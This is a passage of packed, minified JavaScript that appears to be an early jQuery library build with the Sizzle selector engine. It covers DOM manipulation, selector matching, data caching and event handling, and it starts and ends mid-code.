L==""?"1":L}7(F.1m(/4a/i)){F=w}7(!G&&E&&E[F]){L=E[F]}18{7(q.4T){7(F.1m(/4a/i)){F="4a"}F=F.1u(/([A-Z])/g,"-$1").3C();14 M=q.4T(I,1b);7(M){L=M.getPropertyValue(F)}7(F=="1K"&&L==""){L="1"}}18{7(I.4U){14 J=F.1u(/\\-(\\w)/g,11(N,O){12 O.2r()});L=I.4U[F]||I.4U[J];7(!/^\\d+(3c)?$/i.1l(L)&&/^\\d/.1l(L)){14 H=E.1z,K=I.5V.1z;I.5V.1z=I.4U.1z;E.1z=L||0;L=E.pixelLeft+"3c";E.1z=H;I.5V.1z=K}}}}12 L},4C:11(F,K,I){K=K||17;7(1j K.1Z==="2J"){K=K.1F||K[0]&&K[0].1F||17}7(!I&&F.15===1&&1j F[0]==="1I"){14 H=/^<(\\w+)\\s*\\/?>$/.2F(F[0]);7(H){12[K.1Z(H[1])]}}14 G=[],E=[],L=K.1Z("1G");o.1f(F,11(P,S){7(1j S==="46"){S+=""}7(!S){12}7(1j S==="1I"){S=S.1u(/(<(\\w+)[^>]*?)\\/>/g,11(U,V,T){12 T.1m(/^(abbr|br|7g|img|3D|5W|meta|3E|hr|7h|embed)$/i)?U:V+"></"+T+">"});14 O=S.1u(/^\\s+/,"").substring(0,10).3C();14 Q=!O.1O("<opt")&&[1,"<2q 7i=\'7i\'>","</2q>"]||!O.1O("<leg")&&[1,"<7j>","</7j>"]||O.1m(/^<(thead|27|tfoot|colg|cap)/)&&[1,"<21>","</21>"]||!O.1O("<3y")&&[2,"<21><27>","</27></21>"]||(!O.1O("<5X")||!O.1O("<th"))&&[3,"<21><27><3y>","</3y></27></21>"]||!O.1O("<7g")&&[2,"<21><27></27><7k>","</7k></21>"]||!o.1Q.7l&&[1,"1G<1G>","</1G>"]||[0,"",""];L.2y=Q[1]+S+Q[2];1A(Q[0]--){L=L.7m}7(!o.1Q.27){14 R=/<27/i.1l(S),N=!O.1O("<21")&&!R?L.1s&&L.1s.34:Q[1]=="<21>"&&!R?L.34:[];1a(14 M=N.15-1;M>=0;--M){7(o.1p(N[M],"27")&&!N[M].34.15){N[M].1o.2i(N[M])}}}7(!o.1Q.7n&&/^\\s/.1l(S)){L.2x(K.4E(S.1m(/^\\s*/)[0]),L.1s)}S=o.2t(L.34)}7(S.1e){G.1r(S)}18{G=o.5I(G,S)}});7(I){1a(14 J=0;G[J];J++){7(o.1p(G[J],"1R")&&(!G[J].1i||G[J].1i.3C()==="1J/3z")){E.1r(G[J].1o?G[J].1o.2i(G[J]):G[J])}18{7(G[J].1e===1){G.37.1C(G,[J+1,0].4V(o.2t(G[J].26("1R"))))}I.2H(G[J])}}12 E}12 G},2g:11(J,G,K){7(!J||J.1e==3||J.1e==8){12 g}14 H=!o.4I(J),L=K!==g;G=H&&o.4b[G]||G;7(J.3F){14 F=/2s|4N|1g/.1l(G);7(G=="45"&&J.1o){J.1o.4L}7(G 1w J&&H&&!F){7(L){7(G=="1i"&&o.1p(J,"3D")&&J.1o){4W"1i property can\'t be changed"}J[G]=K}7(o.1p(J,"5Y")&&J.3e(G)){12 J.3e(G).4F}7(G=="5Z"){14 I=J.3e("5Z");12 I&&I.72?I.2A:J.1p.1m(/(2K|3D|24|2q|60)/i)?0:J.1p.1m(/^(a|7h)$/i)&&J.2s?0:g}12 J[G]}7(!o.1Q.1g&&H&&G=="1g"){12 o.2g(J.1g,"cssText",K)}7(L){J.setAttribute(G,""+K)}14 E=!o.1Q.7o&&H&&F?J.2k(G,2):J.2k(G);12 E===1b?g:E}7(!o.1Q.1K&&G=="1K"){7(L){J.76=1;J.1v=(J.1v||"").1u(/7p\\([^)]*\\)/,"")+(2Q(K)+""=="NaN"?"":"7p(1K="+K*7q+")")}12 J.1v&&J.1v.1O("1K=")>=0?(2P(J.1v.1m(/1K=([^)]*)/)[1])/7q)+"":""}G=G.1u(/-([a-z])/ig,11(M,N){12 N.2r()});7(L){J[G]=K}12 J[G]},trim:11(E){12(E||"").1u(/^\\s+|\\s+$/g,"")},2t:11(G){14 E=[];7(G!=1b){14 F=G.15;7(F==1b||1j G==="1I"||o.1X(G)||G.4X){E[0]=G}18{1A(F){E[--F]=G[F]}}}12 E},2O:11(G,H){1a(14 E=0,F=H.15;E<F;E++){7(H[E]===G){12 E}}12-1},5I:11(H,E){14 F=0,G,I=H.15;7(!o.1Q.getAll){1A((G=E[F++])!=1b){7(G.1e!=8){H[I++]=G}}}18{1A((G=E[F++])!=1b){H[I++]=G}}12 H},4H:11(K){14 F=[],E={};22{1a(14 G=0,H=K.15;G<H;G++){14 J=o.1d(K[G]);7(!E[J]){E[J]=19;F.1r(K[G])}}}23(I){F=K}12 F},41:11(F,J,E){14 G=[];1a(14 H=0,I=F.15;H<I;H++){7(!E!=!J(F[H],H)){G.1r(F[H])}}12 G},2p:11(E,J){14 F=[];1a(14 G=0,H=E.15;G<H;G++){14 I=J(E[G],G);7(I!=1b){F[F.15]=I}}12 F.4V.1C([],F)}});14 C=navigator.userAgent.3C();o.browser={version:(C.1m(/.+(?:rv|it|ra|ie)[\\/: ]([\\d.]+)/)||[0,"0"])[1],safari:/7r/.1l(C),61:/61/.1l(C),7s:/7s/.1l(C)&&!/61/.1l(C),7t:/7t/.1l(C)&&!/(compatible|7r)/.1l(C)};o.1f({7u:11(E){12 E.1o},parents:11(E){12 o.4Y(E,"1o")},next:11(E){12 o.2R(E,2,"35")},prev:11(E){12 o.2R(E,2,"3f")},nextAll:11(E){12 o.4Y(E,"35")},prevAll:11(E){12 o.4Y(E,"3f")},siblings:11(E){12 o.62(E.1o.1s,E)},7v:11(E){12 o.62(E.1s)},6Z:11(E){12 o.1p(E,"iframe")?E.contentDocument||E.contentWindow.17:o.2t(E.34)}},11(E,F){o.1n[E]=11(G){14 H=o.2p(6,F);7(G&&1j G=="1I"){H=o.3w(G,H)}12 6.2v(o.4H(H),E,G)}});o.1f({7w:"3v",prependTo:"70",2x:"71",insertAfter:"5F",replaceAll:"73"},11(E,F){o.1n[E]=11(G){14 J=[],L=o(G);1a(14 K=0,H=L.15;K<H;K++){14 I=(K>0?6.5E(19):6).33();o.1n[F].1C(o(L[K]),I);J=J.4V(I)}12 6.2v(J,E,G)}});o.1f({removeAttr:11(E){o.2g(6,E,"");7(6.1e==1){6.63(E)}},addClass:11(E){o.1L.2c(6,E)},removeClass:11(E){o.1L.25(6,E)},toggleClass:11(F,E){7(1j E!=="5Q"){E=!o.1L.48(6,F)}o.1L[E?"2c":"25"](6,F)},25:11(E){7(!E||o.1v(E,[6]).15){o("*",6).2c([6]).1f(11(){o.1h.25(6);o.3g(6)});7(6.1o){6.1o.2i(6)}}},4D:11(){o(6).7v().25();1A(6.1s){6.2i(6.1s)}}},11(E,F){o.1n[E]=11(){12 6.1f(F,1t)}});11 j(E,F){12 E[0]&&2Q(o.2o(E[0],F,19),10)||0}14 h="3t"+e(),v=0,A={};o.1H({1S:{},1d:11(F,E,G){F=F==l?A:F;14 H=F[h];7(!H){H=F[h]=++v}7(E&&!o.1S[H]){o.1S[H]={}}7(G!==g){o.1S[H][E]=G}12 E?o.1S[H][E]:H},3g:11(F,E){F=F==l?A:F;14 H=F[h];7(E){7(o.1S[H]){2S o.1S[H][E];E="";1a(E 1w o.1S[H]){1M}7(!E){o.3g(F)}}}18{22{2S F[h]}23(G){7(F.63){F.63(h)}}2S o.1S[H]}},2D:11(F,E,H){7(F){E=(E||"2d")+"2D";14 G=o.1d(F,E);7(!G||o.32(H)){G=o.1d(F,E,o.2t(H))}18{7(H){G.1r(H)}}}12 G},4c:11(H,G){14 E=o.2D(H,G),F=E.3h();7(!G||G==="2d"){F=E[0]}7(F!==g){F.1q(H)}}});o.1n.1H({1d:11(E,G){14 H=E.2j(".");H[1]=H[1]?"."+H[1]:"";7(G===g){14 F=6.64("getData"+H[1]+"!",[H[0]]);7(F===g&&6.15){F=o.1d(6[0],E)}12 F===g&&H[1]?6.1d(H[0]):F}18{12 6.1T("setData"+H[1]+"!",[H[0],G]).1f(11(){o.1d(6,E,G)})}},3g:11(E){12 6.1f(11(){o.3g(6,E)})},2D:11(E,F){7(1j E!=="1I"){F=E;E="2d"}7(F===g){12 o.2D(6[0],E)}12 6.1f(11(){14 G=o.2D(6,E,F);7(E=="2d"&&G.15==1){G[0].1q(6)}})},4c:11(E){12 6.1f(11(){o.4c(6,E)})}});(11(){14 R=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^[\\]]*\\]|[\'"][^\'"]*[\'"]|[^[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?/g,L=0,H=78.2a.4O;14 F=11(Y,U,a,b){a=a||[];U=U||17;7(U.1e!==1&&U.1e!==9){12[]}7(!Y||1j Y!=="1I"){12 a}14 Z=[],W,c,d,T,e,V,X=19;R.lastIndex=0;1A((W=R.2F(Y))!==1b){Z.1r(W[1]);7(W[2]){V=3i.rightContext;1M}}7(Z.15>1&&M.2F(Y)){7(Z.15===2&&I.2L[Z[0]]){c=J(Z[0]+Z[1],U)}18{c=I.2L[Z[0]]?[U]:F(Z.3h(),U);1A(Z.15){Y=Z.3h();7(I.2L[Y]){Y+=Z.3h()}c=J(Y,c)}}}18{14 f=b?{38:Z.4Z(),65:E(b)}:F.1B(Z.4Z(),Z.15===1&&U.1o?U.1o:U,Q(U));c=F.1v(f.38,f.65);7(Z.15>0){d=E(c)}18{X=1c}1A(Z.15){14 g=Z.4Z(),h=g;7(!I.2L[g]){g=""}18{h=Z.4Z()}7(h==1b){h=U}I.2L[g](d,h,Q(U))}}7(!d){d=c}7(!d){4W"7x 3G, 7y 7z: "+(g||Y)}7(H.1q(d)==="[24 2u]"){7(!X){a.1r.1C(a,d)}18{7(U.1e===1){1a(14 i=0;d[i]!=1b;i++){7(d[i]&&(d[i]===19||d[i].1e===1&&K(U,d[i]))){a.1r(c[i])}}}18{1a(14 i=0;d[i]!=1b;i++){7(d[i]&&d[i].1e===1){a.1r(c[i])}}}}}18{E(d,a)}7(V){F(V,U,a,b);7(G){4d=1c;a.36(G);7(4d){1a(14 i=1;i<a.15;i++){7(a[i]===a[i-1]){a.37(i--,1)}}}}}12 a};F.50=11(T,U){12 F(T,1b,1b,U)};F.1B=11(a,T,b){14 Z,X;7(!a){12[]}1a(14 W=0,V=I.51.15;W<V;W++){14 Y=I.51[W],X;7((X=I.1m[Y].2F(a))){14 U=3i.leftContext;7(U.66(U.15-1)!=="\\\\"){X[1]=(X[1]||"").1u(/\\\\/g,"");Z=I.1B[Y](X,T,b);7(Z!=1b){a=a.1u(I.1m[Y],"");1M}}}}7(!Z){Z=T.26("*")}12{65:Z,38:a}};F.1v=11(a,b,c,W){14 V=a,d=[],e=b,Y,T,Z=b&&b[0]&&Q(b[0]);1A(a&&b.15){1a(14 f 1w I.1v){7((Y=I.1m[f].2F(a))!=1b){14 U=I.1v[f],ah,af;T=1c;7(e==d){d=[]}7(I.67[f]){Y=I.67[f](Y,e,c,d,W,Z);7(!Y){T=ah=19}18{7(Y===19){75}}}7(Y){1a(14 X=0;(af=e[X])!=1b;X++){7(af){ah=U(af,Y,X,e);14 h=W^!!ah;7(c&&ah!=1b){7(h){T=19}18{e[X]=1c}}18{7(h){d.1r(af);T=19}}}}}7(ah!==g){7(!c){e=d}a=a.1u(I.1m[f],"");7(!T){12[]}1M}}}7(a==V){7(T==1b){4W"7x 3G, 7y 7z: "+a}18{1M}}V=a}12 e};14 I=F.3j={51:["3k","68","3H"],1m:{3k:/#((?:[\\w\\3I-\\4e-]|\\\\.)+)/,4f:/\\.((?:[\\w\\3I-\\4e-]|\\\\.)+)/,68:/\\[2B=[\'"]*((?:[\\w\\3I-\\4e-]|\\\\.)+)[\'"]*\\]/,69:/\\[\\s*((?:[\\w\\3I-\\4e-]|\\\\.)+)\\s*(?:(\\S?=)\\s*([\'"]*)(.*?)\\3|)\\s*\\]/,3H:/^((?:[\\w\\3I-\\uFFFF\\*6a-]|\\\\.)+)/,52:/:(7A|2R|53|4g)-child(?:\\((54|55|[\\dn+-]*)\\))?/,3x:/:(2R|5N|7B|7C|4g|53|54|55)(?:\\((\\d*)\\))?(?=[^-]|$)/,4h:/:((?:[\\w\\3I-\\4e-]|\\\\.)+)(?:\\(([\'"]*)((?:\\([^\\)]+\\)|[^\\2\\(\\)]*)+)\\2\\))?/},6b:{"3J":"1L","1a":"7D"},56:{2s:11(T){12 T.2k("2s")}},2L:{"+":11(a,T,Z){14 X=1j T==="1I",b=X&&!/\\W/.1l(T),Y=X&&!b;7(b&&!Z){T=T.2r()}1a(14 W=0,V=a.15,U;W<V;W++){7((U=a[W])){1A((U=U.3f)&&U.1e!==1){}a[W]=Y||U&&U.1p===T?U||1c:U===T}}7(Y){F.1v(T,a,19)}},">":11(Z,U,a){14 X=1j U==="1I";7(X&&!/\\W/.1l(U)){U=a?U:U.2r();1a(14 V=0,T=Z.15;V<T;V++){14 Y=Z[V];7(Y){14 W=Y.1o;Z[V]=W.1p===U?W:1c}}}18{1a(14 V=0,T=Z.15;V<T;V++){14 Y=Z[V];7(Y){Z[V]=X?Y.1o:Y.1o===U}}7(X){F.1v(U,Z,19)}}},"":11(W,U,Y){14 V=L++,T=S;7(!U.1m(/\\W/)){14 X=U=Y?U:U.2r();T=P}T("1o",U,V,W,X,Y)},"~":11(W,U,Y){14 V=L++,T=S;7(1j U==="1I"&&!U.1m(/\\W/)){14 X=U=Y?U:U.2r();T=P}T("3f",U,V,W,X,Y)}},1B:{3k:11(U,V,W){7(1j V.3u!=="2J"&&!W){14 T=V.3u(U[1]);12 T?[T]:[]}},68:11(V,Y,Z){7(1j Y.7E!=="2J"){14 U=[],X=Y.7E(V[1]);1a(14 W=0,T=X.15;W<T;W++){7(X[W].2k("2B")===V[1]){U.1r(X[W])}}12 U.15===0?1b:U}},3H:11(T,U){12 U.26(T[1])}},67:{4f:11(W,U,V,T,Z,a){W=" "+W[1].1u(/\\\\/g,"")+" ";7(a){12 W}1a(14 X=0,Y;(Y=U[X])!=1b;X++){7(Y){7(Z^(Y.1L&&(" "+Y.1L+" ").1O(W)>=0)){7(!V){T.1r(Y)}}18{7(V){U[X]=1c}}}}12 1c},3k:11(T){12 T[1].1u(/\\\\/g,"")},3H:11(U,T){1a(14 V=0;T[V]===1c;V++){}12 T[V]&&Q(T[V])?U[1]:U[1].2r()},52:11(T){7(T[1]=="2R"){14 U=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2F(T[2]=="54"&&"2n"||T[2]=="55"&&"2n+1"||!/\\D/.1l(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;12 T},69:11(X,U,V,T,Y,Z){14 W=X[1].1u(/\\\\/g,"");7(!Z&&I.6b[W]){X[1]=I.6b[W]}7(X[2]==="~="){X[4]=" "+X[4]+" "}12 X},4h:11(X,U,V,T,Y){7(X[1]==="44"){7(X[3].1m(R).15>1||/^\\w/.1l(X[3])){X[3]=F(X[3],1b,1b,U)}18{14 W=F.1v(X[3],U,V,19^Y);7(!V){T.1r.1C(T,W)}12 1c}}18{7(I.1m.3x.1l(X[0])||I.1m.52.1l(X[0])){12 19}}12 X},3x:11(T){T.7F(19);12 T}},3K:{enabled:11(T){12 T.57===1c&&T.1i!=="2I"},57:11(T){12 T.57===19},4M:11(T){12 T.4M===19},45:11(T){T.1o.4L;12 T.45===19},7u:11(T){12!!T.1s},4D:11(T){12!T.1s},48:11(V,U,T){12!!F(T[3],V).15},header:11(T){12/h\\d/i.1l(T.1p)},1J:11(T){12"1J"===T.1i},5L:11(T){12"5L"===T.1i},5M:11(T){12"5M"===T.1i},6c:11(T){12"6c"===T.1i},58:11(T){12"58"===T.1i},6d:11(T){12"6d"===T.1i},7G:11(T){12"7G"===T.1i},7H:11(T){12"7H"===T.1i},2K:11(T){12"2K"===T.1i||T.1p.2r()==="BUTTON"},3D:11(T){12/3D|2q|60|2K/i.1l(T.1p)}},7I:{4g:11(U,T){12 T===0},53:11(V,U,T,W){12 U===W.15-1},54:11(U,T){12 T%2===0},55:11(U,T){12 T%2===1},7C:11(V,U,T){12 U<T[3]-0},7B:11(V,U,T){12 U>T[3]-0},2R:11(V,U,T){12 T[3]-0==U},5N:11(V,U,T){12 T[3]-0==U}},1v:{4h:11(Z,V,W,a){14 U=V[1],X=I.3K[U];7(X){12 X(Z,W,V,a)}18{7(U==="6e"){12(Z.74||Z.innerText||"").1O(V[3])>=0}18{7(U==="44"){14 Y=V[3];1a(14 W=0,T=Y.15;W<T;W++){7(Y[W]===Z){12 1c}}12 19}}}},52:11(T,W){14 Z=W[1],U=T;switch(Z){59"7A":59"4g":1A(U=U.3f){7(U.1e===1){12 1c}}7(Z=="4g"){12 19}U=T;59"53":1A(U=U.35){7(U.1e===1){12 1c}}12 19;59"2R":14 V=W[2],a=W[3];7(V==1&&a==0){12 19}14 Y=W[0],b=T.1o;7(b&&(b.2T!==Y||!T.6f)){14 X=0;1a(U=b.1s;U;U=U.35){7(U.1e===1){U.6f=++X}}b.2T=Y}14 c=T.6f-a;7(V==0){12 c==0}18{12(c%V==0&&c/V>=0)}}},3k:11(U,T){12 U.1e===1&&U.2k("3Z")===T},3H:11(U,T){12(T==="*"&&U.1e===1)||U.1p===T},4f:11(U,T){12(" "+(U.1L||U.2k("3J"))+" ").1O(T)>-1},69:11(Y,W){14 V=W[1],T=I.56[V]?I.56[V](Y):Y[V]!=1b?Y[V]:Y.2k(V),Z=T+"",X=W[2],U=W[4];12 T==1b?X==="!=":X==="="?Z===U:X==="*="?Z.1O(U)>=0:X==="~="?(" "+Z+" ").1O(U)>=0:!U?Z&&T!==1c:X==="!="?Z!=U:X==="^="?Z.1O(U)===0:X==="$="?Z.66(Z.15-U.15)===U:X==="|="?Z===U||Z.66(0,U.15+1)===U+"-":1c},3x:11(X,U,V,Y){14 T=U[2],W=I.7I[T];7(W){12 W(X,V,U,Y)}}}};14 M=I.1m.3x;1a(14 O 1w I.1m){I.1m[O]=3i(I.1m[O].7J+/(?![^\\[]*\\])(?![^\\(]*\\))/.7J)}14 E=11(U,T){U=2u.2a.1Y.1q(U);7(T){T.1r.1C(T,U);12 T}12 U};22{2u.2a.1Y.1q(17.1E.34)}23(N){E=11(X,W){14 U=W||[];7(H.1q(X)==="[24 2u]"){2u.2a.1r.1C(U,X)}18{7(1j X.15==="46"){1a(14 V=0,T=X.15;V<T;V++){U.1r(X[V])}}18{1a(14 V=0;X[V];V++){U.1r(X[V])}}}12 U}}14 G;7(17.1E.5a){G=11(U,T){14 V=U.5a(T)&4?-1:U===T?0:1;7(V===0){4d=19}12 V}}18{7("6g"1w 17.1E){G=11(U,T){14 V=U.6g-T.6g;7(V===0){4d=19}12 V}}18{7(17.6h){G=11(W,U){14 V=W.1F.6h(),T=U.1F.6h();V.7K(W);V.7L(19);T.7K(U);T.7L(19);14 X=V.compareBoundaryPoints(Range.START_TO_END,T);7(X===0){4d=19}12 X}}}}(11(){14 U=17.1Z("5Y"),V="1R"+(2N 5P).7M();U.2y="<3D 2B=\'"+V+"\'/>";14 T=17.1E;T.2x(U,T.1s);7(!!17.3u(V)){I.1B.3k=11(X,Y,Z){7(1j Y.3u!=="2J"&&!Z){14 W=Y.3u(X[1]);12 W?W.3Z===X[1]||1j W.3e!=="2J"&&W.3e("3Z").4F===X[1]?[W]:g:[]}};I.1v.3k=11(Y,W){14 X=1j Y.3e!=="2J"&&Y.3e("3Z");12 Y.1e===1&&X&&X.4F===W}}T.2i(U)})();(11(){14 T=17.1Z("1G");T.2H(17.createComment(""));7(T.26("*").15>0){I.1B.3H=11(U,Y){14 X=Y.26(U[1]);7(U[1]==="*"){14 W=[];1a(14 V=0;X[V];V++){7(X[V].1e===1){W.1r(X[V])}}X=W}12 X}}T.2y="<a 2s=\'#\'></a>";7(T.1s&&1j T.1s.2k!=="2J"&&T.1s.2k("2s")!=="#"){I.56.2s=11(U){12 U.2k("2s",2)}}})();7(17.5b){(11(){14 T=F,U=17.1Z("1G");U.2y="<p 3J=\'7N\'></p>";7(U.5b&&U.5b(".7N").15===0){12}F=11(Y,X,V,W){X=X||17;7(!W&&X.1e===9&&!Q(X)){22{12 E(X.5b(Y),V)}23(Z){}}12 T(Y,X,V,W)};F.1B=T.1B;F.1v=T.1v;F.3j=T.3j;F.50=T.50})()}7(17.3L&&17.1E.3L){(11(){14 T=17.1Z("1G");T.2y="<1G 3J=\'1l e\'></1G><1G 3J=\'1l\'></1G>";7(T.3L("e").15===0){12}T.7m.1L="e";7(T.3L("e").15===1){12}I.51.37(1,0,"4f");I.1B.4f=11(U,V,W){7(1j V.3L!=="2J"&&!W){12 V.3L(U[1])}}})()}11 P(U,Z,Y,a,b,c){14 d=U=="3f"&&!c;1a(14 W=0,V=a.15;W<V;W++){14 T=a[W];7(T){7(d&&T.1e===1){T.2T=Y;T.3M=W}T=T[U];14 X=1c;1A(T){7(T.2T===Y){X=a[T.3M];1M}7(T.1e===1&&!c){T.2T=Y;T.3M=W}7(T.1p===Z){X=T;1M}T=T[U]}a[W]=X}}}11 S(U,Z,Y,a,b,c){14 d=U=="3f"&&!c;1a(14 W=0,V=a.15;W<V;W++){14 T=a[W];7(T){7(d&&T.1e===1){T.2T=Y;T.3M=W}T=T[U];14 X=1c;1A(T){7(T.2T===Y){X=a[T.3M];1M}7(T.1e===1){7(!c){T.2T=Y;T.3M=W}7(1j Z!=="1I"){7(T===Z){X=19;1M}}18{7(F.1v(Z,[T]).15>0){X=T;1M}}}T=T[U]}a[W]=X}}}14 K=17.5a?11(U,T){12 U.5a(T)&16}:11(U,T){12 U!==T&&(U.6e?U.6e(T):19)};14 Q=11(T){12 T.1e===9&&T.1E.1p!=="79"||!!T.1F&&Q(T.1F)};14 J=11(T,a){14 W=[],X="",Y,V=a.1e?[a]:a;1A((Y=I.1m.4h.2F(T))){X+=Y[0];T=T.1u(I.1m.4h,"")}T=I.2L[T]?T+"*":T;1a(14 Z=0,U=V.15;Z<U;Z++){F(T,V[Z],W)}12 F.1v(X,W)};o.1B=F;o.1v=F.1v;o.38=F.3j;o.38[":"]=o.38.3K;F.3j.3K.2I=11(T){12 T.49===0||T.5U===0};F.3j.3K.7O=11(T){12 T.49>0||T.5U>0};F.3j.3K.animated=11(T){12 o.41(o.4i,11(U){12 T===U.1k}).15};o.3w=11(V,T,U){7(U){V=":44("+V+")"}12 F.50(V,T)};o.4Y=11(V,U){14 T=[],W=V[U];1A(W&&W!=17){7(W.1e==1){T.1r(W)}W=W[U]}12 T};o.2R=11(X,T,V,W){T=T||1;14 U=0;1a(;X;X=X[V]){7(X.1e==1&&++U==T){1M}}12 X};o.62=11(V,U){14 T=[];1a(;V;V=V.35){7(V.1e==1&&V!=U){T.1r(V)}}12 T};12;l.Sizzle=F})();o.1h={2c:11(I,F,H,K){7(I.1e==3||I.1e==8){12}7(I.4X&&I!=l){I=l}7(!H.29){H.29=6.29++}7(K!==g){14 G=H;H=6.3N(G);H.1d=K}14 E=o.1d(I,"2z")||o.1d(I,"2z",{}),J=o.1d(I,"2e")||o.1d(I,"2e",11(){12 1j o!=="2J"&&!o.1h.6i?o.1h.2e.1C(1t.4j.1k,1t):g});J.1k=I;o.1f(F.2j(/\\s+/),11(M,N){14 O=N.2j(".");N=O.3h();H.1i=O.1Y().36().3a(".");14 L=E[N];7(o.1h.4k[N]){o.1h.4k[N].4l.1q(I,K,O)}7(!L){L=E[N]={};7(!o.1h.3O[N]||o.1h.3O[N].4l.1q(I,K,O)===1c){7(I.5c){I.5c(N,J,1c)}18{7(I.3P){I.3P("5d"+N,J)}}}}L[H.29]=H;o.1h.2l[N]=19});I=1b},29:1,2l:{},25:11(K,H,J){7(K.1e==3||K.1e==8){12}14 G=o.1d(K,"2z"),F,E;7(G){7(H===g||(1j H==="1I"&&H.charAt(0)==".")){1a(14 I 1w G){6.25(K,I+(H||""))}}18{7(H.1i){J=H.6j;H=H.1i}o.1f(H.2j(/\\s+/),11(M,O){14 Q=O.2j(".");O=Q.3h();14 N=3i("(^|\\\\.)"+Q.1Y().36().3a(".*\\\\.")+"(\\\\.|$)");7(G[O]){7(J){2S G[O][J.29]}18{1a(14 P 1w G[O]){7(N.1l(G[O][P].1i)){2S G[O][P]}}}7(o.1h.4k[O]){o.1h.4k[O].4m.1q(K,Q)}1a(F 1w G[O]){1M}7(!F){7(!o.1h.3O[O]||o.1h.3O[O].4m.1q(K,Q)===1c){7(K.6k){K.6k(O,o.1d(K,"2e"),1c)}18{7(K.5e){K.5e("5d"+O,o.1d(K,"2e"))}}}F=1b;2S G[O]}}})}1a(F 1w G){1M}7(!F){14 L=o.1d(K,"2e");7(L){L.1k=1b}o.3g(K,"2z");o.3g(K,"2e")}}},1T:11(I,K,H,E){14 G=I.1i||I;7(!E){I=1j I==="24"?I[h]?I:o.1H(o.3l(G),I):o.3l(G);7(G.1O("!")>=0){I.1i=G=G.1Y(0,-1);I.7P=19}7(!H){I.3m();7(6.2l[G]){o.1f(o.1S,11(){7(6.2z&&6.2z[G]){o.1h.1T(I,K,6.2e.1k)}})}}7(!H||H.1e==3||H.1e==8){12 g}I.5f=g;I.2M=H;K=o.2t(K);K.7F(I)}I.6l=H;14 J=o.1d(H,"2e");7(J){J.1C(H,K)}7((!H[G]||(o.1p(H,"a")&&G=="5g"))&&H["5d"+G]&&H["5d"+G].1C(H,K)===1c){I.5f=1c}7(!E&&H[G]&&!I.6m()&&!(o.1p(H,"a")&&G=="5g")){6.6i=19;22{H[G]()}23(L){}}6.6i=1c;7(!I.6n()){14 F=H.1o||H.1F;7(F){o.1h.1T(I,K,F,19)}}},2e:11(K){14 J,E;K=1t[0]=o.1h.7Q(K||l.1h);K.6l=6;14 L=K.1i.2j(".");K.1i=L.3h();J=!L.15&&!K.7P;14 I=3i("(^|\\\\.)"+L.1Y().36().3a(".*\\\\.")+"(\\\\.|$)");E=(o.1d(6,"2z")||{})[K.1i];1a(14 G 1w E){14 H=E[G];7(J||I.1l(H.1i)){K.6j=H;K.1d=H.1d;14 F=H.1C(6,1t);7(F!==g){K.5f=F;7(F===1c){K.3n();K.3m()}}7(K.6o()){1M}}}},4b:"altKey attrChange attrName bubbles 2K cancelable 4n 6p 7R 6q 6l 1d detail eventPhase 5h 6j 6r 6s newValue originalTarget 6t 7S prevValue relatedNode 5i screenX screenY shiftKey 7T 2M 7U view wheelDelta 4o".2j(" "),7Q:11(H){7(H[h]){12 H}14 F=H;H=o.3l(F);1a(14 G=6.4b.15,J;G;){J=6.4b[--G];H[J]=F[J]}7(!H.2M){H.2M=H.7T||17}7(H.2M.1e==3){H.2M=H.2M.1o}7(!H.5i&&H.5h){H.5i=H.5h==H.2M?H.7U:H.5h}7(H.6t==1b&&H.6p!=1b){14 I=17.1E,E=17.1U;H.6t=H.6p+(I&&I.2U||E&&E.2U||0)-(I.6u||0);H.7S=H.7R+(I&&I.2V||E&&E.2V||0)-(I.6v||0)}7(!H.4o&&((H.4n||H.4n===0)?H.4n:H.6r)){H.4o=H.4n||H.6r}7(!H.6s&&H.6q){H.6s=H.6q}7(!H.4o&&H.2K){H.4o=(H.2K&1?1:(H.2K&2?3:(H.2K&4?2:0)))}12 H},3N:11(F,E){E=E||11(){12 F.1C(6,1t)};E.29=F.29=F.29||E.29||6.29++;12 E},3O:{2G:{4l:B,4m:11(){}}},4k:{4p:{4l:11(E,F){o.1h.2c(6,F[0],c)},4m:11(G){7(G.15){14 E=0,F=3i("(^|\\\\.)"+G[0]+"(\\\\.|$)");o.1f((o.1d(6,"2z").4p||{}),11(){7(F.1l(6.1i)){E++}});7(E<1){o.1h.25(6,G[0],c)}}}}}};o.3l=11(E){7(!6.3n){12 2N o.3l(E)}7(E&&E.1i){6.6w=E;6.1i=E.1i}18{6.1i=E}6.timeStamp=e();6[h]=19};11 k(){12 1c}11 u(){12 19}o.3l.2a={3n:11(){6.6m=u;14 E=6.6w;7(!E){12}7(E.3n){E.3n()}E.returnValue=1c},3m:11(){6.6n=u;14 E=6.6w;7(!E){12}7(E.3m){E.3m()}E.cancelBubble=19},stopImmediatePropagation:11(){6.6o=u;6.3m()},6m:k,6n:k,6o:k};14 a=11(F){14 E=F.5i;1A(E&&E!=6){22{E=E.1o}23(G){E=6}}7(E!=6){F.1i=F.1d;o.1h.2e.1C(6,1t)}};o.1f({7V:"6x",7W:"6y"},11(F,E){o.1h.3O[E]={4l:11(){o.1h.2c(6,F,a,E)},4m:11(){o.1h.25(6,F,a)}}});o.1n.1H({4q:11(F,G,E){12 F=="6z"?6.5K(F,G,E):6.1f(11(){o.1h.2c(6,F,E||G,E&&G)})},5K:11(G,H,F){14 E=o.1h.3N(F||H,11(I){o(6).6A(I,E);12(F||H).1C(6,1t)});12 6.1f(11(){o.1h.2c(6,G,E,F&&H)})},6A:11(F,E){12 6.1f(11(){o.1h.25(6,F,E)})},1T:11(E,F){12 6.1f(11(){o.1h.1T(E,F,6)})},64:11(E,G){7(6[0]){14 F=o.3l(E);F.3n();F.3m();o.1h.1T(F,G,6[0]);12 F.5f}},3o:11(G){14 E=1t,F=1;1A(F<E.15){o.1h.3N(G,E[F++])}12 6.5g(o.1h.3N(G,11(H){6.6B=(6.6B||0)%F;H.3n();12 E[6.6B++].1C(6,1t)||1c}))},hover:11(E,F){12 6.6x(E).6y(F)},2G:11(E){B();7(o.4r){E.1q(17,o)}18{o.4s.1r(E)}12 6},4p:11(G,F){14 E=o.1h.3N(F);E.29+=6.1W+G;o(17).4q(i(G,6.1W),6.1W,E);12 6},die:11(F,E){o(17).6A(i(F,6.1W),E?{29:E.29+6.1W+F}:1b);12 6}});11 